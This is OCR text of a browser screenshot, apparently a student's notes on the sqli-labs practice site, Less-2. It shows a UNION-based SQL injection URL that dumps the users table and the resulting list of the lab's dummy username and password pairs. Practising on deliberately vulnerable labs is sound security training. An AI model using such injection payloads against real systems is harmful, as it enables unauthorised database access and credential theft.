 day02笔记
新建标签页
substr(strin
西川传媒学
查看学生信
查看新闻信
Less-1 **Er
Less-2 **Er
day02笔记
百度一下，
XSS Platfo
不安全
www.wabjtam.ml:12880/sqli-labs/Less-2/index.php?id=-1%20union%20select%201,group_concat(concat_ws(%27|%27,username,password)),3%20from%20users%23
Welcome Dhakkan
Your Login name:Dumb|Dumb,Angelina|I-kill-
you,Dummy|p@ssword,secure|crappy,stupid|stupidity,superman|genious,batman|mob!le,admin|admin,admin1|admin1,admin2|admin2,adm
Your Password:3
SQLI DUMB SERIES-2